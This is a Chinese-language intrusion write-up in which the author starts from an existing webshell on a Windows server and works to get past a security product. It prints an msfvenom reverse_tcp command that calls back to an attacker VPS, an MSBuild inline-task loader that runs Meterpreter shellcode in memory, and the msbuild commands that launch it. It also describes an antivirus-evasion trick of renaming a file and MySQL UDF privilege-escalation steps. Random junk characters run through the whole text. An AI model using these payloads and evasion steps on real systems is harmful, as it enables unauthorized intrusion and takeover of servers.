|

) u. w% ~* F) J; B3 `

0x00 前言 ; ~0 p4 C7 T6 e2 O7 e" q! d

+ {( {! e- h5 ^/ c# Y, e4 E* @* M! ?/ c! o. n# v

平常自己挺喜欢折腾的,有时候遇到一个好的突破点会折腾它个几天几夜,刚刚忙完护网,正准备修整几天,突然有人朋友联系我说有个任务需要搞进去,问我能行不能行,后来得知是已经拿到webshell了,通过一番努力便有了下文。

. g i$ a3 r+ t0 b9 B 9 y; t8 z/ ?1 ^8 |* Z# M

9 U' L9 L' }, ?8 U: n: a# J

0x01 前期的信息刺探** 1 [7 `7 Q# m q" ~# a; m

& g# u' [ `! Y0 H ^. k6 B

- v; W3 y+ O* C/ A7 V# D i; z+ ^



首先拿到webshell,发现phpshell只能访问shell所在目录,连网站根目录都跨不过去如图: ( \, f2 Y. U( K, m y

/ s$ M$ f1 j$ Y' I2 }3 Q1 O5 L4 l r/ G$ ]

* s! F. }0 R8 p$ ?- c6 Gc盘d盘根目录就更别提跨过去了,随之执行一下命令看看,如图:

2 Y7 q. l( ]! j* |" s

' d8 }6 V0 M. C+ B" g, Q* I' B$ g; @7 e2 V O. j2 R6 b

' D9 r2 W1 e5 Q: H ' D9 r2 W1 e5 Q: H

9 C) B1 J0 V- b- e! _) H; M

( o9 z9 W E% \" { whoami等简单的命令可以跑起来,tasklist发现了 某某安全套装等安全防护进程进程,om my god,刺激,就喜欢这种各种需要绕的环境,既然能跑起命令来那就上免杀的exp来试着提一下(通过rar解压方法突破某防护程序上传),如图: ( a) B. {( v7 \% U1 M8 S7 u( K- C7 {: v

' X7 ]0 |( E8 e' f* v x

. C; h. m3 p/ o8 B1 `. r: |- b

# s; e2 f) m/ p9 E/ k% c1 P

经过测试发现,不管把exp放哪个目录都提示拒绝访问,特别是net命令都禁止执行,越发让我感觉是安装安全防护程序的缘故; % v, m: m5 `7 C" ^/ M* W6 L

1 l, E' L7 J9 [% W, M

9 x9 w+ m3 l) A$ P0 R2 } 0x02 深入 " _ u* W& V9 h m4 ]7 F# h

2 ^7 u1 m2 ~5 v; v

, ]0 G6 a. `6 ?6 l# o `. Z



通过msbuild.exe白名单方式运行metasploit payload绕过某安全程序调出w3wp.exe进程

$ K' G% T" ?* v



在webshell执行直接执行rar程序一直提示拒绝访问如图: 3 q- o7 U- i# J: @; b

8 J# n) L) b Q: R: W. s

5 Q4 ]0 |3 R# g ~* u3 L9 L# o

; H& t \" F6 }; g! I

在实际做测试的时候发现windows下用shell反弹个cmdshell回来执行一些命令要比在webshell好许多,看官请看

* P" m3 v( N( J, b$ D4 g / w9 P8 j8 T; b

' |9 {% l5 w+ g( m$ [

5 t: m! O' z3 R. w% F+ U+ A成功将我们想要的exe程序解压到指定目录,webshell下是没法cd到rar目录的,现在能正常上传exe,我们看能不能想办法让咱们的msf不要闲下来,之前考虑用 php/meterpreter/reverse_tcp这个payload上线弹回meterpreter,但是弹回来什么权限也没,连ps进程命令都没法显示,这时候就想到了使用msbuild.exe白名单方式运行metasploit payload绕过某防护程序让msf上线,于是就开始动手,具体如下:



- |" ^) y! D d2 _" Z( I+ W7 e首先使用msf生成一个c#的payload

) x, M+ ^; a4 U ]- O6 w: }' \" K

2 ~' h8 c- J6 w: Z! k5 R/ _" u, l) `) s! q7 ]/ o3 l

msfvenom -p windows/meterpreter/reverse_tcp lhost=vpsip lport=443 -f csharp

+ D. ~0 r, b. X/ P4 ?; A- h8 G

代码如下:

4 x$ m* q; ]! `) _; { H A$ c4 \

7 [! V5 }& D$ i. x% o+ R$ Z0 ?( `) q9 s

byte[] buf = new byte[179779] {

], a" F6 m/ c2 J' F" X' S - i& J0 N$ C; Z' j! [8 n' V

! p, |6 E5 @- Q5 O( l0 r7 X. e

" |# a7 ~% p6 Z F- J$ m

) U2 i4 F" ], o. ?% i# `, D5 S) v7 O. b9 c* I

8 K5 T! Y& a$ w2 n5 v( V& ]

; o2 K& a, R" E9 M( c, l9 W: p( F3 M: I8 U6 Y! x

0x8b,0x71,0x1c,0x85,0xf6,0x74,0x58,0x33,0xff,0x39,0x79,0x20,0x74,0x51,0x39, % v0 N+ p7 u, F, H. A

6 s2 u" V# u2 Y g/ u7 X5 n

( \7 ~: o9 u' g" A. y( z' y 0x79,0x24,0x74,0x4c,0x89,0x79,0x14,0x89,0x79,0x08,0x89,0x79,0x18,0xc7,0x41,

( ^# _8 E% i" M% h 1 E7 f, P$ q8 [: t6 X: `9 m

5 q, [- X; w* T! l/ n& c) ? 0x2c,0x02,0x00,0x00,0x00,0x8b,0x46,0x08,0x89,0x7e,0x14,0x89,0x46,0x10,0x39,

* j6 z/ W" L9 s8 u. @ - y, b9 r9 d3 @( G, V

* |/ w3 A: J, S }# S+ h 0x7e,0x18,0x7d,0x03,0x89,0x7e,0x18,0x39,0x7e,0x18,0x6a,0x2a,0x58,0x6a,0x71,

: P" A4 E0 z$ ~! V! B

* J9 a2 T. H% z4 ]1 ?: I! E X2 s- n# [) t

0x5a,0x0f,0x45,0xc2,0x89,0x46,0x04,0xc7,0x41,0x30,0x01,0x00,0x00,0x00,0x56, - \# @+ x) R# C" a H" b P! L

6 `, D* N1 |- \0 A8 Z

/ a) Z6 F: ` Z' Q/ U" h6 v

0x89,0x7e,0x20,0xe8,0x88,0x07,0x00,0x00,0x56,0xe8,0x8a,0x15,0x00,0x00,0x59,

0 i+ @* i' {& Z1 Z

: `: _) c/ f* d, u+ ^" g7 n5 A. ~

* {( ^' `8 p% i0 U 0x59,0x33,0xc0,0xeb,0x03,0x6a,0xfe,0x58,0x5f,0x5e,0x5d,0xc3,0x55,0x8b,0xec, ! U2 ?& l8 I8 v

# m3 k5 z/ X z: E3 q" F

' Q" F) C5 g$ u* k

0x8b,0x4d,0x08,0x33,0xd2,0x56,0x57,0x85,0xc9,0x0f,0x84,0x8d,0x00,0x00,0x00, " ]/ y& Y: |/ @2 Z

4 ]8 \0 @" l4 V j, _5 ~* r; \; g6 P* m* P8 g b7 q8 X7 k8 F

0x8b,0x71,0x1c,0x85,0xf6,0x0f,0x84,0x82,0x00,0x00,0x00,0x8b,0x7d,0x0c,0x83, 7 Y% c. c( u3 w5 j* l2 q$ H

# s% I* R) G* M0 ?5 B5 `

- Z B7 j$ x1 A1 p k 0xff,0xff,0x6a,0x06,0x58,0x0f,0x44,0xf8,0x83,0xff,0x09,0x77,0x71,0x83,0x7d, 0 n' g2 D4 y' d* P' Q; _* k9 L

/ b8 Q; _( s2 z0 l+ }

( B) `( R) w% X. g$ ]* d+ P 0x10,0x02,0x77,0x6b,0x6b,0x46,0x7c,0x0c,0x53,0x6b,0xdf,0x0c,0x8b,0x80,0x00,

) |2 [$ C, D: Y# _5 D* { , O! Q$ f7 Y6 Z8 @1 Q& l

; { @4 d, E& ^% | 0x9d,0x02,0x10,0x3b,0x83,0x00,0x9d,0x02,0x10,0x74,0x11,0x39,0x51,0x08,0x74,

4 l \2 @1 C- y, F2 s. H- O7 x + Q. g" L$ x- |1 i4 f

* O3 X/ ~5 d) W

0x0c,0x6a,0x01,0x51,0xe8,0x2b,0xf6,0xff,0xff,0x59,0x59,0x8b,0xd0,0x39,0x7e,

) q1 b* m. g6 B A" H . e& o" T6 q8 ~! j

4 x- L, R" C6 N& [4 @. S 0x7c,0x74,0x31。。。代码太长省略。。。

$ G1 ~( a* d/ S2 ~" o 6 e1 G! u" z* s9 i

! P& Q+ i( F" Y2 O9 N$ m8 w& L }; # Y U! f( c$ Q, V; u; n

o e5 y5 Q E

( I9 F" W. i& M/ b) ?

) p- G7 N! h5 c5 B; v* S

2 _, T, B6 B1 P1 T4 V2 k) l" x: i( f m

UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,

. {7 v9 N5 w" q* M+ ~2 H: h# } 2 A' { ^: m7 W- m

8 t6 F/ @2 x0 ^& ^; `0 S MEM_COMMIT, PAGE_EXECUTE_READWRITE); : f" b9 k8 T8 V3 F

+ D4 n! _, e/ o: l, x

& a. U; O* _* j4 S6 e" N

Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);

& [# p# {8 z2 m9 D

( ~# @1 L2 `! q8 R: `# e

7 D! C& c4 C) {, W! m, O' f IntPtr hThread = IntPtr.Zero;

0 f6 b6 q: y: m1 X9 [

/ I" V& k- G% }' a) N

. d! {0 ^% O3 {9 S9 X UInt32 threadId = 0;

8 _- W6 y: w7 ~- n. I; \ [ l7 R0 ~ k ]! W

5 s; x K: D! d+ P IntPtr pinfo = IntPtr.Zero; - F; b& |/ b# K5 O) G% ^1 _

4 M/ f4 f1 V. Y* d& t* G$ L2 u; z2 D$ \( L" K

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); * Z$ h O6 n, H; G U$ G. D& k0 _

2 w/ k) n6 i- f9 I# x+ V

6 c4 `& w1 v8 M2 D8 X$ g' k4 \5 e WaitForSingleObject(hThread, 0xFFFFFFFF); $ s, L D% K9 i: ?9 L2 R. d

5 R2 Y+ @0 n/ [- t- v# L

+ [" A. \0 A/ P$ @' H' b7 t* _7 G return true;

' Y) x( Z6 W! q' f

! t6 [0 ^* {# `/ x5 c ]

! s+ L# l$ _2 d' B0 _ V! ~ }

# t! Q1 p$ I8 ^5 e5 r# C

8 r! B; r6 t0 _$ p, l. G9 [6 H1 v' W! |/ ^0 V2 W _+ |4 y

} $ C! z: ~4 \# y9 I

. t8 b+ C9 e& z8 b B( u5 ?! w1 \6 l; g) t- J+ D

]]> 6 i/ t# g* ^/ A1 ~/ d4 k

$ Z- k$ l6 @2 @, H- N! P: R

* Q% L" B& K! \ </Code>

: r( L& ~' _1 M' ~3 D$ z( n$ {

, U7 W. x% y+ u4 e

" g% f6 r: T* a </Task> 5 ?5 D4 i6 x: f- ]* D

7 x U: G/ J1 E# l! A* {3 J# ^5 q* Y$ K) R: K9 ^

</UsingTask> 8 Y8 V# k2 Y2 S* J; | }0 h, L

9 i8 W4 ^7 X2 r9 V: x8 Z

! q0 Z' U" a E v7 {4 n; r! k

</Project> : S4 g1 n% u2 [; i+ @$ f

+ }1 j$ }' v' }- h! A

2 w8 z4 ^# H# F6 q& ?9 I" c5 t

用msf生产的代码替换原始代码的内容,这是原始payload如下:

5 e( a* r# q% w( f

4 J8 x) }7 T/ F c) |& e1 f$ n t. S4 a, Z

<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">

. ?0 r; o2 N+ b2 m 0 B4 x b' I( A |7 X( s4 L1 c

& `* K/ @% W4 @0 n

<!-- This inline task executes shellcode. -->

# @' A* `8 X2 Q

$ R# x+ G8 i% H$ Q+ M

* C: I5 Z" n: a. i' H <!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->

$ t0 u5 U g9 k6 T {* J! T

* x; N* _; `$ a5 W- K1 m. T) i$ s

8 u! H. J. m" ^( I' ] R <!-- Save This File And Execute The Above Command --> + [) ]& N q' x7 c0 U% u4 y8 E

/ a3 d/ z/ `9 z" T1 y0 F

7 l, L( f3 w9 C1 H; } <!-- Author: Casey Smith, Twitter: @subTee --> 2 s0 y, \6 W4 a- B

% J1 x4 s; {$ l0 Z/ l

- \6 q1 b6 c: E8 Q% d; F4 V <!-- License: BSD 3-Clause -->

' M) Y4 X0 J% }$ X) _8 T 6 j! s+ O# j5 S9 P* |8 W+ K, x

9 e( M: {% P! v% p5 J$ F9 M <Target Name="Hello"> 7 o3 M( P8 o- E. i0 U

; n0 x, o% w/ Q4 z! i/ C7 @

5 r3 R% G# @$ j; x. f- h$ a <ClassExample /> " z& g: W! I$ d# O( m$ ]7 Z+ d( [

) \. Y* j6 V: D+ V( ]

* X1 o/ R" A* B

</Target>

g! n4 y; E6 D5 U1 U& |" z. H3 G

3 H* k p8 c) C7 u( ^! G3 A5 _: h- ^/ O. A: ^" M2 q6 `

<UsingTask ! U6 ^- e0 } ]! |5 Q7 B

* H9 h: T8 K2 V/ {5 ]; L2 W

9 [6 C! f+ t/ W1 B1 e TaskName="ClassExample" 7 ^( p3 d/ g7 U

' D4 o5 X2 g, J" Z1 i

~) q6 t/ f% y7 g6 d3 ~# O- z9 E TaskFactory="CodeTaskFactory" d5 Z# d, D: X, N8 ^) r

2 ]; {+ L( l B$ \* p1 h( I) e

+ `+ m0 M" ?& g9 x' Z AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" > 0 M; K! J' w/ i

0 j$ A# q( O/ V7 q5 @" ]* m) l& c3 d

0 S4 @3 ^! e- ~+ R% [" i: k# X

<Task>

; Z6 i& H; d/ K1 V: _, } ' T/ V D7 K" b J5 O1 O) ~

3 ]+ x: b) a4 }8 Z+ a- ]8 X. A ) P, a6 f. m: h. {. [/ b) v$ l

5 v/ d9 v- Y9 ?, Q$ t

+ l% {4 ?- T2 R- Z2 v& l' ~7 K' n <Code Type="Class" Language="cs"> 9 F6 M( ]! d. s7 [- h- Y

: z$ @5 c" y! ^ ~' P' `, h6 D; q+ G3 u: O4 X) y5 E# A

<![CDATA[

. i# E+ h9 l/ _ ' q9 u* {2 k* l) T

3 z1 G: f( d4 o% _& |6 H/ S3 v3 n! Z/ @

using System;

6 q* d& H% b' e. R& H * J& V# T" Y% {. @: n( R$ c2 R

) }9 U( d2 i# b# p2 C using System.Runtime.InteropServices;

! O6 D# F# |1 [) _) ~% W

1 R' Q6 Y( s# n: O) R. t

" F9 k7 M6 t) O' K* s using Microsoft.Build.Framework;

7 o5 W2 I, e6 t& }" l0 s

8 G; a L6 y0 v" I. Z+ T) q9 [) r. g$ y. [

using Microsoft.Build.Utilities; . _( h9 O( P+ X5 F( C, d* Z( s/ d

& M/ Z, n: m8 l, R" y0 s0 J5 i- E; j. v |

public class ClassExample : Task, ITask

6 @4 z$ w& i, s3 v4 ?5 {7 j$ o6 _

' ~; _4 A& D# Y( o1 A$ F

' P$ Q6 X' i0 _$ W { 2 u, f' i" [( u% z \2 w

+ ?2 E5 {7 M) @) B; Z) P; o+ H: r

9 l2 H9 J% M/ A# r- L4 }' @, u8 S, i

private static UInt32 MEM_COMMIT = 0x1000; ! R2 u( V( C X+ R

5 w6 m, z0 i: V4 e" E! O5 l! G: u/ D0 I# X3 v; _/ v

private static UInt32 PAGE_EXECUTE_READWRITE = 0x40; * ~3 O6 O; P+ U4 ] N. m

3 Y, Q" |' j# m9 n, ?

( g3 _& }$ d( L- r+ V

[DllImport("kernel32")] " w7 E$ l% v3 H+ y0 O5 a ~) b

6 |& y3 E0 p9 A, y: Q

" o7 x, y. C3 \ private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, $ I, e/ d* }+ c* @$ x+ \9 H1 a

5 U% i' w8 |- Q& i4 e+ l9 R( A! a( y& ~

UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

6 P% ?* G. t& \5 r0 u" t ( e: v2 n/ C+ o3 [$ I/ @

) n& T$ e) ^* x+ @1 @+ R6 } [DllImport("kernel32")]

& s+ s5 p p9 P% }2 v 6 w$ ?9 q g: a# H

6 e+ O2 m' a* t- X0 A private static extern IntPtr CreateThread( 8 Y( j+ {' J w" A# D" u% ?

* |% P" E; o1 L i9 N& c* m& ^, | ]$ l+ @' `, g

UInt32 lpThreadAttributes,

0 q0 l* i$ z( a! u: I ' q' w1 v I$ H; q

. X* k' T( p% R2 b( b+ Y6 z2 v UInt32 dwStackSize, " V. V7 v+ E+ m! q2 Z

' _+ f) b& h; t- _& t6 B2 V0 `5 F( g" X/ s

UInt32 lpStartAddress, ) ?' k! E( r& }) N0 B# ]# Y7 t% e

3 m9 n. f1 r& W, n g1 g/ Z- |- }6 V. B% F. K) E

IntPtr param, + r6 g' {# X& z$ @# E

" I) H& W: y9 S& w7 B4 f' }4 z( ]! T& r3 h. i% w3 L- n

UInt32 dwCreationFlags, 2 n$ f& x9 F6 b" r+ w! N

- z/ \* i# ~2 z% o. }

: w4 e8 k M& y e ref UInt32 lpThreadId ) p2 R0 t# R0 C7 ?4 ~: ?. K5 j

( s5 b) I# M2 v& r6 \$ y9 A

5 P4 j+ g3 F* _8 j

);

' b& V( \& ]$ V/ V' b0 u+ F 8 n4 k7 `3 v- _: V% T1 {' B

7 l0 D" f4 l3 t p. p H* E [DllImport("kernel32")]

0 q4 r$ z2 W/ D5 v" D* w! n( I$ K

7 h8 |" K% ~2 o6 g- Y ^. j3 a! Y+ n

private static extern UInt32 WaitForSingleObject( * n. A& V: s4 ]; a

' c; h- G' U0 L

- h% T: |6 o3 w" |7 a. _" x IntPtr hHandle,

2 o w" d* L7 b) T: g

7 i$ e1 `6 L" {

! y* O' {# k, E UInt32 dwMilliseconds ' R$ X) K# `( I( @

( Y* U" @7 l+ @3 f' |4 W6 b! [4 z# h. Z) l) S

);

0 O% O0 ?1 q/ O, Z+ j7 r2 D

& _1 o6 [5 i' `) _6 w7 z' @% n7 S' R8 K% [' k0 a

public override bool Execute() - O( C+ y8 T& T# @" p) E

6 u/ V2 K' X3 w5 k8 K2 C; Q: l9 |

+ O4 T4 }" Z9 N, ~4 Q {

9 B5 q& J6 t8 z; b- ~

0 R9 E9 O* M) G( F; f4 c; {+ ?7 Q" W: {* ^4 ?6 b& K

byte[] shellcode = new byte[179779] { . X9 [/ Q: B8 B9 C

* b" |9 G9 k$ m1 ?! i

/ i A. K$ @. Y3 U; { 这里是msf生成的c# shellcode,代码太长省略

9 N& e6 Z1 k4 W, t4 t

9 N6 D) s2 J( O" O, G$ b# k# M

# e+ y: Y6 t" G, r# |8 `/ z };

: y" f9 ]; }- C/ ^

) p2 I0 m9 M4 a/ \0 A% L$ l5 D. }! t: a* r) s; P& q

UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, & f0 q! C+ C( p2 m5 ]* A

% K" b9 q7 Y. R9 o

o# M. B6 z; a' l6 i# B V

MEM_COMMIT, PAGE_EXECUTE_READWRITE); Z4 r6 {& f, Y5 t

* m5 }( n3 ^1 V

+ a* k' b9 F/ E7 b }0 n2 T& D Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);

+ g5 M0 N0 L% e, b

: t0 U' `' e5 a/ ^1 @* {/ ^" ~$ H

( t. B( z G* L/ S- c+ o IntPtr hThread = IntPtr.Zero;

" d+ Q7 i5 ^5 o+ N) Y: u1 S) |- c. i7 `

; i+ Z: x$ e; }6 j6 S* r! a# v

( [7 t5 O/ U( E% ]" p+ y( \ UInt32 threadId = 0; % k5 \% b9 X1 P: L' F4 z

2 ?+ B( Y& i T$ Y' q# S

^8 B/ [4 F: w2 f0 l+ [5 W IntPtr pinfo = IntPtr.Zero;

2 _9 y& b9 N' v3 D7 y( ^) R

- y: _% x4 C/ z) X3 E+ I- U

! m7 A% W) K. p- { hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); , u, A2 w B% d8 O; t: }- @) ]

1 a( B- \3 g* d8 a- S. u2 M; ^$ J$ m

3 J9 q4 e+ A# U

WaitForSingleObject(hThread, 0xFFFFFFFF); , V f5 A) Z# C, J3 \& l3 T- N" m

4 P5 d K, {, G8 r6 T6 F* }; R

1 r& U2 c v1 C# j; i" y return true; 2 t, {( ^* h1 p8 N% @: y8 Q# @

) v7 W- a: v+ c$ u

4 R- o `9 v* Y4 }6 j }

' \# q- @3 W3 q0 v( X6 ~ - O, J- H; f$ M: f7 L1 t. n+ Q

! I: t' x0 O( e0 e$ i' s- _! t5 s

} 7 K8 ^2 h$ [2 v' i! ^" U. Q0 j

& H+ o! V) {* E: T" ^" l: _, M8 r+ b4 X0 U( A0 J2 Y6 L

]]> % k A( F. b8 h, e: Q9 G

# Y- l' l8 X7 |0 B/ j' e; [! |9 D6 k' g {3 e

</Code> : P6 |: A3 ]. | |* p! U

0 s. [4 w! c4 m, \8 e

4 o/ Z9 c& F1 q3 d/ D/ k </Task> O, R+ T/ r' j0 A- `+ i

$ T) P8 b# u8 @' G

! o6 p2 I: ~, ` Z4 g3 M; P </UsingTask> & @- k; r9 w+ \

1 r7 O: R1 [( x, J$ D# E/ N& I

7 O3 E) u- M) \' c, b3 H

</Project>

+ ?/ d8 I2 E& c) Y

y- G) S2 }7 N2 L9 A( G: b$ |

. Y" X% L+ ?# \) e 需要注意的是必须改成shellcode如图:

. x0 ^% M4 j# T8 F9 R5 y9 I8 q

: f: K+ \8 o7 @, d* d0 O





然后上传到web目录,nc反弹继续执行如下命令:

1 P+ Y) c: w, A4 `/ G+ ^

! I. u5 x3 z6 u8 m9 q

- i# |2 @& a9 }' U+ U3 l cd C:\Windows\Microsoft.NET\Framework\v4.0.30319\

g+ d7 x( ^0 }+ B

+ R: e$ B9 M; H+ F, T8 j

6 _1 z8 j. _7 ~, ]5 i msbuild.exe D:\1\1111.com\uploadfile\19200\443.csproj

% g) Y. B4 v/ }' ~! |" \6 u& G ( _$ ]: V3 M% D# ~" w7 Y8 m



2 g, G& I& J. F! l* O, s- w 这时候监听好的msf就会返回一个meterpreter如图:

2 t) b" E: ~; V, K) ?0 w! Q

" O& G3 ]9 I6 }7 q, c5 K) a9 N试着在shell和meterpreter下执行exp都提示拒绝访问,如图:

6 k0 [5 m& S. }8 h

' `* h% K" m% g# |8 v Y7 f

但是测试upload上传命令确实是成功调出w3wp.exe 进程,经过一番努力无果,只好换思路解决。

5 I2 a! q8 _0 ~1 Q5 @ " ]) F1 w6 f5 t

+ J; J; ]- \+ o- n' b9 u1 | 0x03 MySQL udf提权 ' b8 ~7 g$ {) h8 r

8 W1 @+ F; x/ E. s9 g; \9 r; H



5 c, v! d @$ i3 ^+ e0 q7 { 通过上面的一些测试,已经无望了,这时候就想着用其他办法,经过测试发现网站支持asp,就上传了一个aspshell,各种翻目录各种测试,终于在网站的二级目录数据库配置文件发现了mysql root密码,OK,上传udf提权php马,在具体测试过程中发现,市面上的udf Php工具都被某安全程序被杀了,我发现把被杀的php后缀修改为csproj上传不杀了,要不然无论把被杀的php换成什么后缀名都不行,然后再通过PHP包含这个文件,就可以突破了(也不知道算不算是个某防护程序的一个bug,总之用这种办法让udf工具跑起来了),如图:

' P' Z9 {& S! ^3 D8 n% o: Q( h4 s 5 _8 u$ y0 x- Z5 p

- i/ Z1 Q% ?, h7 \- t



) _8 Q8 V$ M- F然后按常规导入dll,提示dll导入成功,创建sys_eval 函数执行命令,却又提示函数不存在如:FUNCTION mysql.sys_eval does not exist,在测试过程没少折腾,用portfwd命令转发目标3306到本地,利用sqlmap -d 上传dll提示不成功,后来用--file-write命令上传dll到system32下也失败了,但是发现上传非二进制的文件的话是成功的,后来通过查看权限证明不是权限问题如图:

2 \! ~8 w; }+ i- v/ n; iselect * from mysql.user where user = substring_index(user(), '@', 1) ; : l+ B* I6 D* o, O( _- I, e& k

; b. Y @1 y( E$ G! I

. o( j5 V% p V. E' S3 ~- e/ X



& _6 n5 f0 L( [0 a; @权限都很OK,很悲催dll被禁止上传,可恶的安全防护呀,通过查询发现几个自定义函数,如图: 5 V. z# e3 C2 b6 y5 ?

" l i& F5 e4 T

) J, Y$ `7 h4 k" m

. Q+ j% o' \% U3 t3 s发现udf.dll已经被占坑了,我们查询一下看看



) Y {( y+ H+ X5 v5 {% Cselect hex(load_file('c:/windows/system32/udf.dll'));如图: $ E4 M$ ?: R/ U: E h! {

% {8 {, j! F4 O9 J _' R

7 k6 z& `2 w( |, l9 r- }% M( K

; O4 t* d4 R: b8 }; c/ m9 A我们利用php环境把它转成dll,代码如下:

